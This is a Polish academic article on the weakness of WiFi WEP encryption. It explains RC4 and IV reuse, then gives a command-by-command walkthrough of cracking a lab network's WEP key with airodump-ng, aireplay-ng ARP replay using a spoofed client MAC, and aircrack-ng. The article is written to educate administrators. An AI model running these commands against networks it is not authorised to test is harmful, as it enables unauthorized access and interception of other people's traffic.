#### **Jacek WOŁOSZYN**

Uniwersytet Technologiczno-Humanistyczny w Radomiu

# **WIFI WEP I BEZPIECZEŃSTWO KOMUNIKACJI WIFI WEP AND COMMUNICATION SECURITY**

**Słowa kluczowe**: sieć bezprzewodowa, bezpieczeństwo, WEP, dostęp AP **Keywords**: wireless network security, physical WEP, access AP

#### **Streszczenie**

Celem artykułu jest wykazanie niedoskonałości protokołu zabezpieczającego WEP stosowanych w sieciach WiFi. Pokazano, jak za pomocą ogólnie dostępnych narzędzi można złamać hasło dostępowe.

#### **Summary**

The purpose of this article is to show imperfections WEP security protocol used in WiFi networks. Shown how to use widely available tools can crack a password. In using this type of security password power has no special meaning, because the appropriate amount of captured packets allows for finding the encryption key.

#### **Wstęp**

Korzystanie z zasobów sieciowych z wykorzystaniem technologii bezprzewodowej opartej na protokole 802.11 to już codzienny standard. Użytkownicy korzystający z takiego rozwiązania korzystają z usług, jakie daje współczesny Internet. Dostęp do wielu takich usług, wymaga podania osobistych danych jak login czy hasło. Czy są one odpowiednio dobrze chronione, aby nasze dane nie wyciekły na zewnątrz? Powszechnie dostępne są routery oferujące między innymi protokół WEP<sup>1</sup>. Czy wybór takiego zabezpieczenia to dobry wybór? Jakie zagrożenia za sobą niesie wykorzystanie takiego rozwiązania? Przecież fale elektromagnetyczne wykorzystywane do komunikacji są ogólnodostępne w odległości kilku/kilkunastu metrów od komunikujących się urządzeń. Łatwo jest monitorować ruch powietrzny z wykorzystaniem zwykłej karty sieciowej pracującej w trybie monitora. Zapewne

 $\overline{a}$ 

<sup>1</sup> A.S. Tanenbaum, D.J. Wetherall, *Sieci komputerowe*, wyd. V, Helion, Gliwice 2012; K.R. Fall, W.R. Stevens, *TCP/IP od środka. Protokoły*, wyd. II, Helion, Gliwice 2013.

nikt nie chciałby, aby obca osoba przejęła w taki sposób login i hasło np. do banku, czy do serwera pocztowego, ani też samej przesyłanej treści. Ponieważ samej komunikacji nie da się w żaden sposób zabezpieczyć, dlatego jednym ze sposobów na bezpieczną transmisję jest szyfrowanie danych. Poniżej omówiono szyfrowanie WEP stosowane w tej technologii. Jednocześnie wykazano, że w przypadku metod stosowanych w dalszej części artykułu jest możliwe złamanie takiego zabezpieczenia.

### **1. Szyfrowanie WEP /Wired Equivalent Privacy/**

Protokół IEEE 802.11 WEP<sup>2</sup> zapewnia uwierzytelnianie i szyfrowanie danych pomiędzy hostem, a punktem dostępowym AP wykorzystując przy tym wspólny 40-bitowy klucz symetryczny znany zarówno jednej, jak i drugiej stronie. W celu odkodowania wiadomości odbiorca musi użyć identycznego strumienia do tego, który został użyty do zaszyfrowania wiadomości. Podczas szyfrowania metodą RC4 zostaje wykorzystana operacja różnicy symetrycznej XOR. Uzgadnianie wartości klucza następuje bez wykorzystania metody transmisyjnej. Nie ma zatem potrzeby uzgadniania definicji algorytmu zarządzania kluczem szyfrującym. Do tego klucza dołączany jest 24-bitowy wektor IV. Za pomocą tej pary wektorów jest tworzony 64-bitowy klucz, który jest wykorzystywany do szyfrowania pojedynczej ramki. Proces uwierzytelniania odbywa się poprzez zażądanie uwierzytelnienia hosta przez AP. Ten odpowiada na żądanie uwierzytelnienia 128-bitowym jednorazowym identyfikatorem. Z kolei host szyfruje identyfikator symetrycznym kluczem znanym również AP. AP odszyfrowuje wiadomość. Każda wysyłana ramka zawiera inną wartość IV, co powoduje, że szyfrowana jest innym 64-bitowym kluczem. Wartość IV dołączana do ramki jest tekstem jawnym. Samo szyfrowanie przebiega na obliczeniu 4-bajtowego kodu CRC<sup>3</sup> z treści ramki i zaszyfrowaniu za pomocą strumieniowego algorytmu RC4, który tworzy strumień z wykorzystaniem 64 bitowych kluczy do zaszyfrowania kolejnych ramek i ich kodów CRC wykorzystując do tego operację XOR.

Słabość szyfrowania WEP polega na tym, że do szyfrowania z użyciem algorytmu RC4 64-bitowa wartość klucza nie powinna być wykorzystywana więcej niż 1 raz. Idea wykorzystująca wykorzystanie algorytmu RC4 w szyfrowaniu WEP zakłada, powoduje, że tak nie jest. Dowiedziono, że dla wybranego klucza istnieje 2^24 niepowtarzalnych kluczy, a co za tym idzie występuje 99% prawdopodobieństwo wystąpienia tego samego klucza w 12000

 $\overline{a}$ 

<sup>2</sup> A.S. Tanenbaum, D.J. Wetherall, *Sieci…*

<sup>3</sup> B. Komar, *Administracja sieci TCP/IP dla każdego*, Helion, Gliwice 2000; K.R. Fall, W.R. Stevens, *TCP/IP od…*

transmitowanych ramek, co przy obecnych przepustowościach sieci jest wartościami sekundowymi.

# **2. Omijanie zabezpieczenia wykorzystującego protokół WEP**

Stosując ogólnodostępne darmowe narzędzia można przyłączyć się do punktu dostępowego stosującego jako zabezpieczenie protokół WEP.

W tym przykładzie do realizacji podanego niżej zadania wykorzystano system operacyjny Linux<sup>4</sup>.

Aby zlokalizować taki AP należy przełączyć tryb pracy karty sieciowej w tryb monitor mode, a następnie za pomocą polecenia airodump-ng przejrzeć ruch sieciowy generowany przez urządzenia wykorzystujące do komunikacji protokół 802.11. Wynik działania polecenia pokazano na rysunku 1.

CH 1 ][ Elapsed: 5 mins ][ 2013-12-04 10:25

 $\overline{a}$ 



**Rysunek 1. Wynik działania polecenia airodump-ng**

<sup>4</sup> C. Negus, *Linux. Biblia. Ubuntu, Fedora, Debian i 15 innych dystrybucji*, Helion, Gliwice 2012.

Na szczególną uwagę zasługuje punkt dostępowy rozgłaszający obecność sieci *labtest*, gdyż komunikacja z tym AP następuje z użyciem protokołu WEP. Aby uzyskać więcej informacji należy nieco zmodyfikować użycie polecenia airodump do postaci :

airodump-ng --bssid 00:0E:2E:F9:96:C8 --channel 11 - write WEPWrite mon0

- bssid identyfikuje punkt dostępowy używając do tego adresu fizycznego urządzenia,
- channel 11 przełącza tryb pracy na kanał 11, czyli częstotliwość /wcześniej karta pracowała w trybie siekanym obsługując wszystkie kanały /tryby//,
- write ta dyrektywa powoduje, że cała komunikacja jest zapisywana na dysku, co pozwala na dalszą analizę zawartości treści komunikacji, która może być szczególnie interesująca w przypadku poznania klucza WEP. Znajomość tego klucza pozwoli odszyfrować komunikację. Do analizy przechwyconych pakietów wygodnie jest używać narzędzia Wireshark.

root@bt:~# airodump-ng --bssid 00:0E:2E:F9:96:C8 --channel 11 --write WEPWrite mon0 CH 11 ][ Elapsed: 3 mins ][ 2013-12-04 11:01 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:0E:2E:F9:96:C8 -51 0 1911 65582 369 11 54e WEP WEP OPN labtest BSSID STATION PWR Rate Lost Frames Probe 00:0E:2E:F9:96:C8 C4:85:08:3D:8A:42 0 1e- 1 471 163755

**Rysunek 2. Wynik działania polecenia airodump-ng z podłączonym klientem**

#### **2.1. Reprodukcja dodatkowych pakietów**

Do skutecznego odszukania hasła potrzebna jest odpowiednia ilość danych. Nie można jednak określić jednoznacznie, ile pakietów jest niezbędne do tego procesu. Jeśli jest ona zbyt mała, ponieważ akurat klient nie korzysta zbyt intensywnie z sieci, można za pomocą polecenia aireplay-ng wygenerować dodatkowy ruch w sieci pobierając oryginalne przechwycone pakiety i wstrzykując je ponownie symulując odpowiedzi na żądania ARP.

```
root@bt:~# aireplay-ng -3 -b 00:0E:2E:F9:96:C8 -h 
C4:85:08:3D:8A:42 mon0
```
- parametr –3 występujący w poleceniu powoduje powtarzanie pakietów ARP,
- parametr –b pozwala na określenia identyfikatora bssid sieci,
- parametr –a pozwala na określenie MAC adresu klienta, pod którego należy się podszyć generując ruch ARP za pomocą polecenia aireplay-ng. Adres klienta można zauważyć na rysunku 2 pod nagłówkiem STATION.

| $\wedge \vee \vee \vee$ root@bt: ~ |                                                                                                    |
|------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help       |                                                                                                    |
|                                    | Read 216403 packets (got 132955 ARP requests and 69295 ACKs), sent 81171 packets 4                                                                                   |
|                                    | Read 216535 packets (got 133038 ARP requests and 69339 ACKs), sent 81221 packets                                                                                     |
|                                    | Read 216667 packets (got 133120 ARP requests and 69381 ACKs), sent 81272 packets<br>Read 216795 packets (got 133201 ARP requests and 69423 ACKs), sent 81322 packets |
|                                    | Read 216925 packets (got 133282 ARP requests and 69467 ACKs), sent 81372 packets                                                                                     |
|                                    | Read 217056 packets (got 133364 ARP requests and 69511 ACKs), sent 81422 packets                                                                                     |
|                                    | Read 217190 packets (got 133449 ARP requests and 69555 ACKs), sent 81473 packets                                                                                     |
|                                    | Read 217321 packets (got 133532 ARP requests and 69598 ACKs), sent 81523 packets                                                                                     |
|                                    | Read 217457 packets (got 133619 ARP requests and 69642 ACKs), sent 81573 packets                                                                                     |
|                                    | Read 217585 packets (got 133698 ARP requests and 69685 ACKs), sent 81623 packets                                                                                     |
|                                    | Read 217719 packets (got 133781 ARP requests and 69730 ACKs), sent 81673 packets                                                                                     |
|                                    | Read 217858 packets (got 133869 ARP requests and 69776 ACKs), sent 81723 packets                                                                                     |
|                                    | Read 217996 packets (got 133957 ARP requests and 69821 ACKs), sent 81773 packets                                                                                     |
|                                    | Read 218136 packets (got 134046 ARP requests and 69867 ACKs), sent 81823 packets<br>Read 218270 packets (got 134131 ARP requests and 69911 ACKs), sent 81874 packets |
|                                    | Read 218406 packets (got 134216 ARP requests and 69957 ACKs), sent 81924 packets                                                                                     |
|                                    | Read 218545 packets (got 134305 ARP requests and 70004 ACKs), sent 81974 packets                                                                                     |
|                                    | Read 218681 packets (got 134390 ARP requests and 70049 ACKs), sent 82024 packets                                                                                     |
|                                    | Read 218814 packets (got 134475 ARP requests and 70093 ACKs), sent 82074 packets                                                                                     |
|                                    | Read 218941 packets (got 134554 ARP requests and 70135 ACKs), sent 82124 packets                                                                                     |
|                                    | Read 219076 packets (got 134639 ARP requests and 70180 ACKs), sent 82175 packets                                                                                     |
|                                    | Read 219211 packets (got 134725 ARP requests and 70224 ACKs), sent 82224 packets                                                                                     |
| $\sim$ C. (499 pps)                |                                                                                                    |
| $root(btt - #)$                    |                                                                                                    |

**Rysunek 3. Wstrzykiwanie pobranych pakietów ARP ponownie do sieci za pomocą polecenia aireplay-ng**

## **2.2. Zapis na dysku przechwyconych pakietów**

Rezultatem zastosowanego polecenia airodump jest pojawienie się na dysku plików z zapisem przechwyconej transmisji z wybranego punktu dostępowego. Pliki zapisane są w kilku formatach gotowych od razu do wykorzystania przez programy odnajdujące hasło. Do naszego zadania odpowiedni jest plik WEPWrite-02.cap

```
root@bt:~# ls WEP*
WEPart.docx WEPWrite-01.csv
WEPart.odt <br>WEPNrite-01.kismet.csv<br>WEPlinksys-01.cap WEPWrite-01.kismet.netxml
WEPlinksys-01.cap WEPWrite-01.kismet.netxml
WEPlinksys-01.csv WEPWrite-02.cap
WEPlinksys-01.kismet.csv WEPWrite-02.csv
WEPlinksys-01.kismet.netxml WEPWrite-02.kismet.csv
WEPWrite-01.cap WEPWrite-02.kismet.netxml
root@bt:~#
```


# **3. Złamanie klucza szyfrowania**

Mając zebraną odpowiednio dużą liczbę pakietów można wykorzystać polecenie aircrack-ng do złamania hasła. Wykorzystanie zebranych danych wraz z poleceniem arirack-ng pozwoli na uruchomienie procesu poszukiwania klucza.

root@bt:~# aircrack-ng WEPWrite-02.cap

Gdy zebrana ilość danych zapisana w pliku WEPWrite-02.cap jest wystarczająca, następuje odnalezienie hasła.

Na rysunku 5 przedstawiono wynik działania polecenia, na którym jest zaprezentowane szukane hasło.



**Rysunek 5. Wynik działania polecenia aricrack-ng.**

### **Wnioski**

Stosowanie zabezpieczania WEP w sieci bezprzewodowej nie zapewnia bezpieczeństwa na oczekiwanym poziomie. Zebranie odpowiedniej liczby pakietów transmisji pomiędzy stacją kliencką a punktem dostępowym nie wymaga specjalnego wysiłku, aby zapewnić sukces w zdobyciu hasła dostępowego. Wystarczy, aby intruz znajdował się w zasięgu działania sygnału AP. Co gorsza, znajomość hasła nie tylko pozwala na dostęp do AP i zasobów sieciowych, do

których jest podłączona, ale także przejrzenie i analizę transmitowanych treści zapisanych na dysku między AP a klientem. Oczywiście zabezpieczenie spełnia swoją rolę dla zwykłych użytkowników, jednak w przypadku osób o podwyższonych kwalifikacjach można mówić o braku zabezpieczenia.

**\* \* \***

Autor przedstawia publikację w celach edukacyjnych dla osób zainteresowanych zagadnieniami bezpieczeństwa, jak i osób administrujących sieciami komputerowymi w celu uświadomienia im niedoskonałości stosowanych rozwiązań.

Autor nie ponosi odpowiedzialności za wykorzystywanie przedstawionej wiedzy do celów niezgodnych z prawem.

# **Bibliografia**

Fall K.R., Stevens W.R., *TCP/IP od środka*. *Protokoły,* wyd. II, Helion, Gliwice 2013. Komar B., *Administracja sieci TCP/IP dla każdego*, Helion, Gliwice 2000. Negus Ch., *Linux. Biblia. Ubuntu, Fedora, Debian i 15 innych dystrybucji*, Helion, Gliwice 2012. Tanenbaum A.S., Wetherall D.J., *Sieci komputerowe,* wyd. V, Helion, Gliwice 2012.